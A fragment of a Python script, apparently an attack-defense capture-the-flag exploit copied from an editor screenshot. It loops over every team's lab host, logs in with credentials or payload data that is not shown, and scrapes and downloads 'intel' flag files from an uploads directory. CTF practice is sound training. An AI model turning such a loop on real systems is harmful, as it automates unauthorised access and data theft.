 for ip in ip_list:#Looping over the entire subnet to exploit every team.
    exploit_ip = f"10.0.{ip}.5"
    login_url = f"http://{exploit_ip}/login_post.php"
    uploads_url = f"http://{exploit_ip}/uploads/"
    session = requests.Session()
    print("exploiting", exploit_ip)
    try:
        r = session.post(login_url, data=data, timeout=5)# Added timeout as some sites were either down or patche
    except:
        continue
    res = re.findall("<img .*?alt='(.*?)'.*?>", r.text)
    for flag in res:
        if flag.startswith("intel"):
            r = session.get(uploads_url+flag)
            print(r.text)
Ln 27, Col 23 Spaces: 4 UTF-8 LF Python 3.8.10 64-bit